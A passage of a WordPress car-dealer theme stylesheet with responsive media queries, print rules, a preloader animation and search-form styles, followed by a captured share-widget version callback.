	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 400;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	text-transform: uppercase;
}
.widecolumn .mu_register label {
	margin: 2.1538461538em 0.7692307692em 0.5384615385em 0;
}
.widecolumn .mu_register label strong {
	font-weight: 400;
}
.widecolumn #key,
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #blogname,
.widecolumn .mu_register #user_name {
	font-size: 16px;
	font-size: 1rem;
	width: 100%;
}
.widecolumn .mu_register #blogname {
	margin: 0;
}
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #user_name {
	margin: 0 0 0.375em;
}
.widecolumn #submit,
.widecolumn .mu_register input[type="submit"] {
	font-size: 16px;
	font-size: 1rem;
	margin: 0;
	width: auto;
}
.widecolumn .mu_register .prefix_address,
.widecolumn .mu_register .suffix_address {
	font-size: inherit;
}
.widecolumn .mu_register > :last-child,
.widecolumn form > :last-child {
	margin-bottom: 0;
}
/**
 * 14.0 - Media Queries
 */
/**
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}
/**
 * 14.1 - >= 710px
 */
@media screen and (min-width: 44.375em) {
	body:not(.custom-background-image):before,
	body:not(.custom-background-image):after {
		background: inherit;
		content: "";
		display: block;
		/* height: 21px; Bill ajustar */
		left: 0;
		position: fixed;
		width: 100%;
		z-index: 99;
	}
	body:not(.custom-background-image):before {
		top: 0;
	}
	body:not(.custom-background-image).admin-bar:before {
		top: 46px;
	}
	body:not(.custom-background-image):after {
		bottom: 0;
	}
	.site {
		/* margin: 21px; Bill ajustar */
	}
	.site-main {
		margin-bottom: 0.5em;
	}
	.site-header {
		padding: 1.9375em; 
        padding-top: 40px;
	}
 	.site-header-main {
       padding-top: 0px;
    }   
	.site-branding {
		margin-top:  1.3125em;
        margin-bottom: 1.3125em;
	}
	.custom-logo {
		max-width: 210px;
	}
	.site-title {
		font-size: 28px;
		font-size: 1.75rem;
		line-height: 1.25;
	}
	.wp-custom-logo .site-title {
		margin-top: 0.5em;
	}
	.site-description {
		display: block;
	}
	.menu-toggle {
		font-size: 16px;
		font-size: 1.0rem;
		margin: 1.3125em 0;
		padding: 0.8125em 0.875em 0.6875em;
	}
	.site-header-menu {
	}
	.site-header .main-navigation { /* ///  + .social-navigation */ 
		/* margin-top: 2.625em; */
	}
	.header-image {
		margin: 0; 
	}
	.pagination {
		margin: 0 23.0769% 4.421052632em 7.6923%
	}
	.post-navigation {
		margin-bottom: 5.25em;
	}
	.post-navigation .post-title {
		font-size: 28px;
		font-size: 1.75rem;
		line-height: 1.25;
	}
	/* restore screen-reader-text */
	.pagination .current .screen-reader-text {
		position: absolute !important;
	}
	.pagination .page-numbers {
		display: inline-block;
	}
	.site-main > article {
		margin-bottom: 5.25em;
	}
	.entry-header,
	.post-thumbnail,
	.entry-content,
	.entry-summary,
	.entry-footer,
	.comments-area,
	.image-navigation,
	.post-navigation,
	.page-header,
	.page-content,
	.content-bottom-widgets {
		margin-right: 23.0769%;
	}
	.entry-title {
		font-size: 33px;
		font-size: 2.0625rem;
		line-height: 1.2727272727;
		margin-bottom: 0.8484848485em;
	}
	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		border-width: 4px 0 0 0;
		padding: 0.9473684211em 0 0;
		width: -webkit-calc(50% - 0.736842105em);
		width: calc(50% - 0.736842105em);
	}
	.entry-content blockquote:not(.alignleft):not(.alignright),
	.entry-summary blockquote,
	.comment-content blockquote {
		margin-left: -1.473684211em;
	}
	.entry-content blockquote blockquote:not(.alignleft):not(.alignright),
	.entry-summary blockquote blockquote,
	.comment-content blockquote blockquote {
		margin-left: 0;
	}
	.entry-content ul,
	.entry-summary ul,
	.comment-content ul,
	.entry-content ol,
	.entry-summary ol,
	.comment-content ol {
		margin-left: 0;
	}
	.entry-content li > ul,
	.entry-summary li > ul,
	.comment-content li > ul,
	.entry-content blockquote > ul,
	.entry-summary blockquote > ul,
	.comment-content blockquote > ul {
		margin-left: 1.25em;
	}
	.entry-content li > ol,
	.entry-summary li > ol,
	.comment-content li > ol,
	.entry-content blockquote > ol,
	.entry-summary blockquote > ol,
	.comment-content blockquote > ol {
		margin-left: 1.5em;
	}
	.comment-author {
		margin-bottom: 0;
	}
	.comment-author .avatar {
		height: 42px;
		position: relative;
		top: 0.25em;
		width: 42px;
	}
	.comment-list .children > li {
		padding-left: 1.75em;
	}
	.comment-list + .comment-respond,
	.comment-navigation + .comment-respond {
		padding-top: 3.5em;
	}
	.comments-area,
	.widget,
	.content-bottom-widgets .widget-area {
		margin-bottom: 5.25em;
	}
	.sidebar,
	.widecolumn {
		margin-bottom: 5.25em;
		padding-right: 23.0769%;
	}
	body:not(.search-results) .entry-summary li > ul,
	body:not(.search-results) .entry-summary blockquote > ul {
		margin-left: 1.157894737em;
	}
	body:not(.search-results) .entry-summary li > ol,
	body:not(.search-results) .entry-summary blockquote > ol {
		margin-left: 1.473684211em;
	}
}
 .kardealer_masonry_thumbnail 
{
   max-width: 100%; 
}
}
/**
 * 14.2 - >= 783px
 */
@media screen and (min-width: 48.9375em) {
	body:not(.custom-background-image).admin-bar:before {
		top: 32px;
	}
     .kardealer_masonry_thumbnail 
    {
       max-width: 33%; 
    }
}
/**
 * 14.3 - >= 910px
 */
@media screen and (min-width: 56.875em) {
	.site-header {
		padding-right: 4.5455%;
		padding-left: 4.5455%;
       /*  padding-top: 10px ; */
	}
	.site-header-main {
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start;
        /* margin-bottom:  10px; */ 
	}
#display_loadingdiv
{
    max-height:34px; /* !important; */
    min-height:  34px;
    margin-top: -44px;
   margin-bottom: 20px; 
    /* 
    padding: 0px;
    */
    display: block;
}
	.wp-custom-logo .site-header-main {
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
	}
	.site-header-menu {
		display: block;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
	.main-navigation {
        text-align: center;
        padding-left: 0px; 
	}
    .main-navigation ul {
       list-style: none;  
    }
	.main-navigation .primary-menu,
	.main-navigation .primary-menu > li {
		border: 0;
	}
	.main-navigation .primary-menu > li {
		float: left; 
	}
	.main-navigation a {
		outline-offset: -8px;
		padding: 0.65625em 0.875em;
		white-space: nowrap;
	}
	.main-navigation li:hover > a,
	.main-navigation li.focus > a {
		color: #007acc;
	}
	.main-navigation ul ul {
		border-bottom: 1px solid #d1d1d1; 
		display: block;
		left: -999em; 
		margin: 0;
		position: absolute;
		z-index: 99999;
	}
	.main-navigation ul ul ul {
	    /* Nested Menus 08/17 */
		/* top: -1px; */
        margin-right: -170px;        
         border: 0;
	}
	.main-navigation ul ul ul:before,
	.main-navigation ul ul ul:after {
		border: 0;
	}
	.main-navigation ul ul li {
		background-color: #fff;
		border: 0px solid #d1d1d1;
		border-bottom-width: 1px;
	}
	.main-navigation ul ul a {
		white-space: normal;
		width: 12.6875em;
	}
	.main-navigation ul ul:before,
	.main-navigation ul ul:after {
		border-style: solid;
		content: "";
		position:  absolute;
	}
	.main-navigation ul ul:before {
		border-color: #d1d1d1 transparent;
		border-width: 0 10px 10px;
		right: 9px;
		top: -9px;
	}
	.main-navigation ul ul:after {
		border-color: #fff transparent;
		border-width: 0 8px 8px;
		right: 11px;
		top: -7px;
	}
	.main-navigation li:hover > ul,
	.main-navigation li.focus > ul {
		left: auto;
		right: 0;
	}
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: auto;
		right: 100%;
	}
	.main-navigation .menu-item-has-children > a {
		margin: 0;
		padding-right: 2.25em;
    		border-bottom-width: 1px;
	}
	.main-navigation .menu-item-has-children > a:after {
		content: "\f431";
		position: absolute;
		right: 0.625em;
		top: 0.8125em;
	}
	.main-navigation ul ul .menu-item-has-children > a {
		padding-right: 2.0625em;
	}
	.main-navigation ul ul .menu-item-has-children > a:after {
		right: 0.5625em;
		top: 0.875em;
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.dropdown-toggle,
	.main-navigation ul .dropdown-toggle.toggled-on,
	.menu-toggle,
	.site-footer .main-navigation {
		display: none;
	}
	.site-content {
		padding: 20px 4.5455%;
        width: 100%;
        margin: 0 auto;
        text-align: left;
	}
	.content-area {
		float: left;
		margin-right: -100%;
		width: 70%;
        padding-top: 20px;
	}
	.content-area-single {
		float: left;
		margin-right: -100%;
		width: 70%; 
        padding-top: 12px;
	}
    .content-area-full-with
    {
        width: 100%;
    }
	.entry-header,
	.post-thumbnail,
	.entry-content,
	.entry-summary,
	.entry-footer,
	.comments-area,
	.image-navigation,
	.post-navigation,
	.pagination,
	.page-header,
	.page-content,
	.content-bottom-widgets {
		margin-right: 0;
		margin-left: 0;
	}
	.sidebar {
		float: left;
		margin-left: 75%;
		padding: 0;
		width: 25%;
	}
	.widget {
		font-size: 13px;
		font-size: 0.8125rem;
		line-height: 1.6153846154;
		margin-bottom: 3.230769231em;
		padding-top: 1.615384615em;
	}
	.widget .widget-title {
		margin-bottom: 1.3125em;
	}
	.widget p,
	.widget address,
	.widget hr,
	.widget ul,
	.widget ol,
	.widget dl,
	.widget dd,
	.widget table {
		margin-bottom: 1.6153846154em;
	}
	.widget li > ul,
	.widget li > ol {
		margin-bottom: 0;
	}
	.widget blockquote {
		font-size: 16px;
		font-size: 1rem;
		line-height: 1.3125;
		margin-bottom: 1.3125em;
		padding-left: 1.0625em;
	}
	.widget blockquote cite,
	.widget blockquote small {
		font-size: 13px;
		font-size: 0.8125rem;
		line-height: 1.6153846154;
	}
	.widget th,
	.widget td {
		padding: 0.5384615385em;
	}
	.widget pre {
		font-size: 13px;
		font-size: 0.8125rem;
		line-height: 1.6153846154;
		margin-bottom: 1.6153846154em;
		padding: 0.5384615385em;
	}
	.widget fieldset {
		margin-bottom: 1.6153846154em;
		padding: 0.5384615385em;
	}
	.widget button,
	.widget input,
	.widget select,
	.widget textarea {
		font-size: 13px;
		font-size: 0.8125rem;
		line-height: 1.6153846154;
	}
	.widget button,
	.widget input[type="button"],
	.widget input[type="reset"],
	.widget input[type="submit"] {
		line-height: 1;
		padding: 0.846153846em;
	}
	.widget input[type="date"],
	.widget input[type="time"],
	.widget input[type="datetime-local"],
	.widget input[type="week"],
	.widget input[type="month"],
	.widget input[type="text"],
	.widget input[type="email"],
	.widget input[type="url"],
	.widget input[type="password"],
	.widget input[type="search"],
	.widget input[type="tel"],
	.widget input[type="number"],
	.widget textarea {
		padding: 0.4615384615em 0.5384615385em;
	}
	.widget h1 {
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1.2173913043;
		margin-bottom: 0.9130434783em;
	}
	.widget h2 {
		font-size: 19px;
		font-size: 1.1875rem;
		line-height: 1.1052631579;
		margin-bottom: 1.1052631579em;
	}
	.widget h3 {
		font-size: 16px;
		font-size: 1rem;
		line-height: 1.3125;
		margin-bottom: 1.3125em;
	}
	.widget h4,
	.widget h5,
	.widget h6 {
		font-size: 13px;
		font-size: 0.8125rem;
		line-height: 1.6153846154;
		margin-bottom: 0.9130434783em;
	}
	.widget .alignleft {
		margin: 0.2307692308em 1.6153846154em 1.6153846154em 0;
	}
	.widget .alignright {
		margin: 0.2307692308em 0 1.6153846154em 1.6153846154em;
	}
	.widget .aligncenter {
		margin-bottom: 1.6153846154em;
	}
	.widget_calendar td,
	.widget_calendar th {
		line-height: 2.6923076923;
		padding: 0;
	}
	.widget_rss .rssSummary:last-child {
		margin-bottom: 1.615384615em;
	}
	.widget input[type="search"].search-field {
		width: -webkit-calc(100% - 35px);
		width: calc(100% - 35px);
	}
	.widget .search-submit:before {
		font-size: 16px;
		left: 1px;
		line-height: 35px;
		width: 34px;
	}
	.widget button.search-submit {
		padding: 0;
		width: 35px;
	}
	.tagcloud a {
		margin: 0 0.2307692308em 0.5384615385em 0;
		padding: 0.5384615385em 0.4615384615em 0.4615384615em;
	}
	.textwidget h1 {
		margin-top: 1.8260869565em;
	}
	.textwidget h2 {
		margin-top: 2.2105263158em;
	}
	.textwidget h3 {
		margin-top: 2.625em;
	}
	.textwidget h4 {
		letter-spacing: 0.153846154em;
	}
	.textwidget h4,
	.textwidget h5,
	.textwidget h6 {
		margin-top: 3.2307692308em;
	}
	.content-bottom-widgets .widget-area:nth-child(1):nth-last-child(2),
	.content-bottom-widgets .widget-area:nth-child(2):nth-last-child(1) {
		float: left;
		margin-right: 7.1428571%;
		width: 46.42857145%;
	}
	.content-bottom-widgets .widget-area:nth-child(2):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
	.no-sidebar .content-area {
		float: none;
		margin: 0;
		width: 100%;
	}
	.no-sidebar .entry-header,
	.no-sidebar .entry-content,
	.no-sidebar .entry-summary,
	.no-sidebar .entry-footer,
	.no-sidebar .comments-area,
	.no-sidebar .image-navigation,
	.no-sidebar .post-navigation,
	.no-sidebar .pagination,
	.no-sidebar .page-header,
	.no-sidebar .page-content,
	.no-sidebar .content-bottom-widgets {
		margin-right: 15%;
		margin-left: 15%;
	}
	.widecolumn {
		padding-right: 15%;
		padding-left: 15%;
	}
    #top_header
    {
       display:block;
       float: left;
    }
    #header_top_right
    {
    	float: right;
    	padding: 10px;
    	max-height: 40px;
    	width: 34%;
    	text-align: right; /* !important; */
        padding-right: 0px;
        padding-left: 0px; 
        margin-right: 0px;
    }
    .social-navigation  {
        display: block;
        margin-top: -28px;
        margin-right: -20px;     
    }    
}
/**
 * 14.4 - >= 985px
 */
@media screen and (min-width: 61.5625em) {
	.site-main {
		margin-bottom: 0.5em;
	}
	.site-header {
        padding: 1.75em 4.5455% 1.75em 4.5455%;
      /*   max-height: 80px; */
	}
 	.site-header-main {
        /* margin-top: 40px !important; */
	}
	.site-branding,
	.site-header-menu,
	.header-image {
	}
	.custom-logo {
		max-width: 240px;
	}
	.image-navigation {
		margin-bottom: 3.230769231em;
	}
	.post-navigation {
		margin-bottom: 7.0em;
	}
	.pagination {
		margin-bottom: 5.894736842em;
	}
	.widget {
		margin-bottom: 4.307692308em;
        font-size: 18px;
	}
	.site-main > article {
		margin-bottom: 7.0em;
	}
	.entry-title {
		font-size: 40px;
		font-size: 2.5rem;
		line-height: 1.225;
		margin-bottom: 1.05em;
	}
	.format-aside .entry-title,
	.format-image .entry-title,
	.format-video .entry-title,
	.format-quote .entry-title,
	.format-gallery .entry-title,
	.format-status .entry-title,
	.format-link .entry-title,
	.format-audio .entry-title,
	.format-chat .entry-title {
		font-size: 23px;
		font-size: 1.4375em;
		line-height: 1.304347826;
		margin-bottom: 1.826086957em;
	}
	.post-thumbnail {
		margin-bottom: 2.625em;
	}
	.entry-content h1,
	.entry-summary h1,
	.comment-content h1 {
		font-size: 33px;
		font-size: 2.0625rem;
		line-height: 1.2727272727;
		margin-top: 1em;
		margin-bottom: 0.8484848485em;
	}
	.entry-content h2,
	.entry-summary h2,
	.comment-content h2 {
		font-size: 28px;
		font-size: 1.75rem;
		line-height: 1.25;
		margin-top: 1em;
		margin-bottom: 1em;
	}
	.entry-content h3,
	.entry-summary h3,
	.comment-content h3 {
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1.2173913043;
		margin-top: 1.4347826087em;
		margin-bottom: 1.2173913043em;
	}
	.entry-content h4,
	.entry-summary h4,
	.entry-intro h4,
	.comment-content h4 {
		letter-spacing: 0.131578947em;
	}
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.entry-summary h4,
	.entry-summary h5,
	.entry-summary h6,
	.comment-content h4,
	.comment-content h5,
	.comment-content h6 {
		font-size: 19px;
		font-size: 1.1875rem;
		line-height: 1.1052631579;
		margin-top: 1.9473684211em;
		margin-bottom: 1.473684211em;
	}
	.author-info {
		border-bottom-width: 0;
		padding-bottom: 0;
	}
	.comment-list + .comment-respond,
	.comment-navigation + .comment-respond {
		padding-top: 5.25em;
	}
	.comments-area,
	.sidebar,
	.content-bottom-widgets .widget-area,
	.widecolumn {
		/* /// margin-bottom: 7.0em; */
	}
	body:not(.search-results) .entry-summary {
		margin-bottom: 2.210526316em;
	}
	body:not(.search-results) .entry-header + .entry-summary {
		margin-top: -1.105263158em;
	}
	body:not(.search-results) article:not(.type-page) .entry-content {
		float: right;
		width: 71.42857144%;
	}
	body:not(.search-results) article:not(.type-page) .entry-content > blockquote.alignleft.below-entry-meta {
		margin-left: -40%;
		width: -webkit-calc(60% - 1.4736842105em);
		width: calc(60% - 1.4736842105em);
	}
	body:not(.search-results) article:not(.type-page) img.below-entry-meta,
	body:not(.search-results) article:not(.type-page) figure.below-entry-meta {
		clear: both;
		display: block;
		float: none;
		margin-right: 0;
		margin-left: -40%;
		max-width: 140%;
	}
	body:not(.search-results) article:not(.type-page) figure.below-entry-meta img.below-entry-meta,
	body:not(.search-results) article:not(.type-page) table figure.below-entry-meta,
	body:not(.search-results) article:not(.type-page) table img.below-entry-meta {
		margin: 0;
		max-width: 100%;
	}
	body:not(.search-results) article:not(.type-page) .entry-footer {
		float: left;
		margin-top: 0.1538461538em;
		width: 21.42857143%;
	}
	body:not(.search-results) article:not(.type-page) .entry-footer > span:not(:last-child):after {
		display: none;
	}
	.single .byline,
	.full-size-link,
	body:not(.search-results).group-blog .byline,
	body:not(.search-results) .entry-format,
	body:not(.search-results) .cat-links,
	body:not(.search-results) .tags-links,
	body:not(.search-results) article:not(.sticky) .posted-on,
	body:not(.search-results) article:not(.type-page) .comments-link,
	body:not(.search-results) article:not(.type-page) .entry-footer .edit-link {
		display: block;
		margin-bottom: 0.5384615385em;
	}
	body:not(.search-results) article:not(.type-page) .entry-footer > span:last-child {
		margin-bottom: 0;
	}
	body:not(.search-results) article:not(.type-page) .entry-footer .avatar {
		display: block;
		height: auto;
		margin: 0 0 0.5384615385em;
		width: 49px;
	}
	body.no-sidebar:not(.search-results) article:not(.type-page) .entry-content {
		float: left;
		margin-right: -100%;
		margin-left: 34.99999999%;
		width: 50.00000001%;
	}
	body.no-sidebar:not(.search-results) article:not(.type-page) .entry-footer {
		margin-right: -100%;
		margin-left: 15%;
		width: 15%;
	}
}
/**
 * 14.5 - >= 1200px
 */
@media screen and (min-width: 75em) {
	body:not(.search-results) .entry-summary {
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1.5217391304;
		margin-bottom: 1.826086957em;
	}
	body:not(.search-results) .entry-header + .entry-summary {
		margin-top: -0.913043478em;
	}
	body:not(.search-results) .entry-summary p,
	body:not(.search-results) .entry-summary address,
	body:not(.search-results) .entry-summary hr,
	body:not(.search-results) .entry-summary ul,
	body:not(.search-results) .entry-summary ol,
	body:not(.search-results) .entry-summary dl,
	body:not(.search-results) .entry-summary dd,
	body:not(.search-results) .entry-summary table {
		margin-bottom: 1.5217391304em;
	}
	body:not(.search-results) .entry-summary li > ul,
	body:not(.search-results) .entry-summary blockquote > ul {
		margin-left: 0.956521739em;
	}
	body:not(.search-results) .entry-summary li > ol,
	body:not(.search-results) .entry-summary blockquote > ol {
		margin-left: 1.52173913em;
	}
	body:not(.search-results) .entry-summary blockquote {
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1.5217391304;
		margin: 0 0 1.5217391304em;
		padding-left: 1.347826087em;
	}
	body:not(.search-results) .entry-summary blockquote:not(.alignleft):not(.alignright) {
		margin-left: -1.52173913em;
	}
	body:not(.search-results) .entry-summary blockquote blockquote:not(.alignleft):not(.alignright) {
		margin-left: 0;
	}
	body:not(.search-results) .entry-summary blockquote cite,
	body:not(.search-results) .entry-summary blockquote small {
		font-size: 19px;
		font-size: 1.1875rem;
		line-height: 1.8421052632;
	}
	body:not(.search-results) .entry-summary th,
	body:not(.search-results) .entry-summary td {
		padding: 0.3043478261em;
	}
	body:not(.search-results) .entry-summary pre {
		font-size: 16px;
		font-size: 1rem;
		line-height: 1.75;
		margin-bottom: 1.75em;
		padding: 1.75em;
	}
	body:not(.search-results) .entry-summary fieldset {
		margin-bottom: 1.5217391304em;
		padding: 0.3043478261em;
	}
	body:not(.search-results) .entry-summary h1 {
		margin-top: 2.121212121em;
		margin-bottom: 1.060606061em;
	}
	body:not(.search-results) .entry-summary h2 {
		margin-top: 2.5em;
		margin-bottom: 1.25em;
	}
	body:not(.search-results) .entry-summary h3 {
		margin-top: 3.043478261em;
		margin-bottom: 1.52173913em;
	}
	body:not(.search-results) .entry-summary h4,
	body:not(.search-results) .entry-summary h5,
	body:not(.search-results) .entry-summary h6 {
		margin-top: 3.684210526em;
		margin-bottom: 1.842105263em;
	}
	body:not(.search-results) .entry-summary h1:first-child,
	body:not(.search-results) .entry-summary h2:first-child,
	body:not(.search-results) .entry-summary h3:first-child,
	body:not(.search-results) .entry-summary h4:first-child,
	body:not(.search-results) .entry-summary h5:first-child,
	body:not(.search-results) .entry-summary h6:first-child {
		margin-top: 0;
	}
	body:not(.search-results) .entry-summary .alignleft {
		margin: 0.2608695652em 1.5217391304em 1.5217391304em 0;
	}
	body:not(.search-results) .entry-summary .alignright {
		margin: 0.2608695652em 0 1.5217391304em 1.5217391304em;
	}
	body:not(.search-results) .entry-summary .aligncenter {
		margin-bottom: 1.5217391304em;
	}
}
/**
 * 15.0 - Print
 */
@media print {
	form,
	button,
	input,
	select,
	textarea,
	.navigation,
	.main-navigation,
	.social-navigation,
	.sidebar,
	.content-bottom-widgets,
	.header-image,
	.page-links,
	.edit-link,
	.comment-respond,
	.comment-edit-link,
	.comment-reply-link,
	.comment-metadata .edit-link,
	.pingback .edit-link {
		display: none;
	}
	body,
	blockquote cite,
	blockquote small,
	pre,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.entry-summary h4,
	.entry-summary h5,
	.entry-summary h6,
	.comment-content h4,
	.comment-content h5,
	.comment-content h6,
	.entry-content .author-title {
		font-size: 12pt;
	}
	blockquote {
		font-size: 14.25pt;
	}
	.site-title,
	.page-title,
	.comments-title,
	.entry-content h2,
	.entry-summary h2,
	.comment-content h2,
	.widecolumn h2 {
		font-size: 17.25pt;
	}
	.site-description {
		display: block;
	}
	.entry-title {
		font-size: 24.75pt;
		line-height: 1.2727272727;
		margin-bottom: 1.696969697em;
	}
	.format-aside .entry-title,
	.format-image .entry-title,
	.format-video .entry-title,
	.format-quote .entry-title,
	.format-gallery .entry-title,
	.format-status .entry-title,
	.format-link .entry-title,
	.format-audio .entry-title,
	.format-chat .entry-title {
		font-size: 17.25pt;
		line-height: 1.304347826;
		margin-bottom: 1.826086957em;
	}
	.entry-content h1,
	.entry-summary h1,
	.comment-content h1 {
		font-size: 21pt;
	}
	.entry-content h3,
	.entry-summary h3,
	.comment-content h3,
	body:not(.search-results) .entry-summary {
		font-size: 14.25pt;
	}
	.site-description,
	.author-bio,
	.entry-footer,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-metadata,
	.comment-notes,
	.comment-awaiting-moderation,
	.site-info,
	.wp-caption .wp-caption-text,
	.gallery-caption {
		font-size: 9.75pt;
	}
	body,
	.site {
		background: none !important; /* Brute force since user agents all print differently. */
	}
	body,
	blockquote cite,
	blockquote small,
	.site-branding .site-title a,
	.entry-title a,
	.comment-author {
		color: #1a1a1a !important; /* Make sure color schemes don't affect to print */
	}
	blockquote,
	.page-header,
	.comments-title {
		border-color: #1a1a1a !important; /* Make sure color schemes don't affect to print */
	}
	blockquote,
	.site-description,
	body:not(.search-results) .entry-summary,
	body:not(.search-results) .entry-summary blockquote,
	.author-bio,
	.entry-footer,
	.entry-footer a,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-author,
	.comment-metadata a,
	.comment-notes,
	.comment-awaiting-moderation,
	.site-info,
	.site-info a,
	.wp-caption .wp-caption-text,
	.gallery-caption {
		color: #686868 !important; /* Make sure color schemes don't affect to print */
	}
	code,
	hr {
		background-color: #d1d1d1 !important; /* Make sure color schemes don't affect to print */
	}
	pre,
	abbr,
	acronym,
	table,
	th,
	td,
	.author-info,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.no-comments {
		border-color: #d1d1d1 !important; /* Make sure color schemes don't affect to print */
	}
	a {
		color: #007acc !important; /* Make sure color schemes don't affect to print */
	}
	.entry-content a,
	.entry-summary a,
	.taxonomy-description a,
	.comment-content a,
	.pingback .comment-body > a {
		box-shadow: none;
		border-bottom: 1px solid #007acc !important; /* Make sure color schemes don't affect to print */
	}
	.site {
		margin: 5%;
	}
	.site-inner {
		max-width: none;
	}
	.site-header {
		padding: 0 0 1.75em;
	}
	.site-branding {
		margin-top: 0;
		margin-bottom: 1.75em;
	}
	.site-main {
		margin-bottom: 3.5em;
	}
	.entry-header,
	.entry-footer,
	.page-header,
	.page-content,
	.entry-content,
	.entry-summary,
	.post-thumbnail,
	.comments-area {
		margin-right: 0;
		margin-left: 0;
	}
	.post-thumbnail,
	.site-main > article {
		margin-bottom: 3.5em;
	}
	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		border-width: 4px 0 0 0;
		padding: 0.9473684211em 0 0;
		width: -webkit-calc(50% - 0.736842105em);
		width: calc(50% - 0.736842105em);
	}
	body:not(.search-results) .entry-header + .entry-summary {
		margin-top: -1.473684211em;
	}
	.widecolumn {
		padding: 0;
	}
    .site-footer 
    {
      display: none;
    }
}
@media screen and (max-width: 900px) {
    .footer-container {
        display: block;
        font-size: 14px;
    }
    .footer-column-one {
            padding:0 10px 0 10px;
            min-width: 100%;
    }
    .footer-column-two {
            padding:0 10px 0 10px;
            min-width: 100%;
    }
    .footer-column-three {
            padding:0 10px 0 10px;
            min-width: 100%;
    }
	.site-footer {
       padding: 0px;
	}
}
a.back-to-top {
	display: none; 
	width: 60px;
	height: 60px;
	text-indent: -9999px;
	position: fixed;
	z-index: 999;
	right: 20px;
	bottom: 20px;
    background: #AAAAAA url("images/up-arrow.png") no-repeat center 43%;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
        border:1px solid #686868;
        z-index: 99999;
  -moz-outline-style: none;        
}
a:hover.back-to-top {
	background-color: gray; 
    border:0;
     -moz-outline-style: none; 
}
.back-to-top-row {
    border:0px solid white;
 -moz-outline-style: none; 
}
/* 16 - Preloader */
#kar-loader, #kar-loader-wraps99, #kar-loader-wraps1, #kar-loader-wraps2, #kar-loader-wraps3, #kar-loader-wraps4 {
    background: #fff;
    color: transparent;
    position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    text-indent: -9999px;
    z-index: 99991;
}
#kar-animates1 {
	display: inline-block;
	position: absolute;
	left: 50%;
    top: 50%;
     animation: pulsate 1s ease-out;
    animation-iteration-count: infinite;
}
#kar-animates {
    position: absolute;
    top: 50%;
    left: 50%;
    border: 5px solid red; /* #333; */
    border-radius: 120px;
    height: 120px;
    margin: -60px 0 0 -60px; 
    opacity: 0;
    width: 120px;
    animation: pulsate 1s ease-out;
    animation-iteration-count: infinite;
    text-align: center;
}
@keyframes pulsate {
    0% {
      transform: scale(.1);
      opacity: 0.0;
    }
    50% {
      opacity: 1;
    }
    100% {
      transform: scale(1.2);
      opacity: 0;
    }
}
/*  17.0 - Search Form Ajax */
.search-submit {
	background: black;
	border: 1px solid grey;
	font-size: 16px;
	line-height: 1.2;
    color: white; 
 }
#kardealer_searchform {
  display:none;  
  margin-top: 40px;
  margin-bottom: 40px;
  width: 100%;
  max-width:400px;
  margin: auto;
  padding: 50px;
  text-align: center;
  z-index: 800;   
 }  
#kardealer_info
{
  text-align:center !important; 
 width:100%; 
 margin: 0px 0 auto; 
 max-height: 200px !important;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769928175093470
body_size: 396
content:
cb__utl_cb_share_1769928175093470('1ea92d09c43527572b24fe052f11127b');